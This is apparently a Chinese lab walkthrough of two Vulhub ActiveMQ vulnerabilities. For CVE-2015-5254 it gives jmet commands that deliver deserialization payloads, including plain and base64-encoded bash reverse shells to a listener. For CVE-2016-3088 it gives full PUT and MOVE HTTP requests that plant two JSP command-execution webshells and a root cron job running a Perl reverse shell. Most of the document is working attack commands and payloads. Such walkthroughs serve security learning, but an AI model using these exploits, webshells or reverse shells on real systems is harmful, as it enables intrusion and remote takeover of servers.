Vulhub 漏洞学习之:ActiveMQ

Vulhub 漏洞学习之:ActiveMQ

1 ActiveMQ反序列化漏洞(CVE-2015-5254):

1.1 漏洞利用过程

构造(可以使用ysoserial)可执行命令的序列化对象

作为一个消息,发送给目标61616端口

执行命令:



java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "touch /tmp/success" -Yp ROME 192.168.210.13 61616反弹 Bash shell(需要进行Bash64 编码才可执行):

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -i >& /dev/tcp/192.168.210.1/2333 0>&1" -Yp ROME 192.168.210.13 61616反弹 Bash64 shell:

java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxMC4xLzIzMzMgMD4mMSAg}|{base64,-d}|{bash,-i}" -Yp ROME 192.168.210.13 61616



在攻击端配置监听反弹 Shell

nc -lvvp 2333



访问的Web管理页面,读取消息,触发漏洞

- 此时会给目标ActiveMQ添加一个名为event的队列,我们可以通过此 URL看到这个队列中所有消息(admin:admin),点击查看这条消息即可触发命令执行

反弹 shell 成功

2 ActiveMQ任意文件写入漏洞(CVE-2016-3088)

2.1 漏洞背景

ActiveMQ的web控制台分三个应用,admin、api和fileserver,其中admin是管理员页面,api是接口,fileserver是储存文件的接口;admin和api都需要登录后才能使用,fileserver无需登录。fileserver是一个RESTful API接口,我们可以通过GET、PUT、DELETE等HTTP请求对其中存储的文件进行读写操作,其设计目的是为了弥补消息队列操作不能传输、存储二进制文件的缺陷,但后来发现:

- 其使用率并不高

- 文件操作容易出现漏洞

所以,ActiveMQ在5.12.x~5.13.x版本中,已经默认关闭了fileserver这个应用(你可以在conf/jetty.xml中开启之);在5.14.0版本以后,彻底删除了fileserver应用。

2.2 漏洞利用过程

2.2.1 漏洞利用思路:

由于fileserver支持写入文件(但不解析jsp),同时支持移动文件(MOVE请求)。所以,我们只需要写入一个文件,然后使用MOVE请求将其移动到任意位置,造成任意文件写入漏洞。

文件写入利用方法:

1. 写入webshell:门槛低更方便,由于fileserver不解析jsp,admin和api两个应用都需要登录才能访问,有点鸡肋;

2. 写入cron或ssh key等文件:可直接反弹拿shell,缺点是需要root权限;

3. 写入jar或jetty.xml等库和配置文件:写入jar,稍微麻烦点(需要jar的后门),写入xml配置文件,这个方法比较靠谱,但需要知道activemq的绝对路径。

2.2.2 写入 WEBShell





查看ActiveMQ绝对路径

http://192.168.210.13:8161/admin/test/systemProperties.jsp



靶机中的ActiveMQ目录结构



上传webshell

PUT /fileserver/2.txt HTTP/1.1

Host: 192.168.210.13:8161

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Length: 374 <%

if("023".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

// 其他小马

<%@ page import="java.io.*" %>

<%

try {

String cmd = request.getParameter("cmd");

Process child = Runtime.getRuntime().exec(cmd);

InputStream in = child.getInputStream();

int c;

while ((c = in.read()) != -1) {

out.print((char)c);

}

in.close();

try {

child.waitFor();

} catch (InterruptedException e) {

e.printStackTrace();

}

} catch (IOException e) {

System.err.println(e);

}

%>



移动到web目录下的api文件夹(

/opt/activemq/webapps/api/s.jsp)中:MOVE /fileserver/2.txt HTTP/1.1

Destination: file:///opt/activemq/webapps/api/s.jsp

Host: 192.168.210.13:8161

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Length: 0



访问 webshell



2.2.3 通过写入定时任务反弹 Shell

这个方法需要ActiveMQ是root运行,否则也不能写入cron文件。注意,换行一定要

\n,不能是\r\n,否则crontab执行会失败上传cron配置文件

PUT /fileserver/1.txt HTTP/1.1

Host: 192.168.210.13:8161

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Length: 499 */1 * * * * root /usr/bin/perl -e 'use Socket;$i="192.168.210.10";$p=2333;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'



将cron配置文件移动到

/etc/cron.d/rootMOVE /fileserver/1.txt HTTP/1.1

Destination: file:///etc/cron.d/root

Host: 192.168.210.13:8161

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Length: 0

等待反弹 shell

最新文章

- Android下载更新代码

- When building php 5.3, if you get the following error:

- use IFS in bash

- shell中的大括号和小括号

- oracle 数据库关闭的的几种方式总结

- AddSelf

- FMS+NGINX打造高带宽利用率的流媒体(音频+视频)环境

- 开源代码学习之Tinyhttpd

- iOS进阶之TCP代理鉴权过程

- 深入理解volatile

- 温故而知新--JavaScript书摘(三)

- QT学习之windows下安装配置PyQt5

- 树莓派中编译OpenCV3.4.1和OpenCvSharp

- foreach嵌套遍历循环的问题

- 记一次搭建vsftp服务器坑

- mac下/usr/local/bin No such file or directory问题解决

- 如何用IDEA http://localhost:8080/不带上项目名访问

- HTML基础知识(w3school)

- 电梯调度 结对项目开发(郭林林&胡潇丹)

- HPUX系统启动后主机名为unknown的解决办法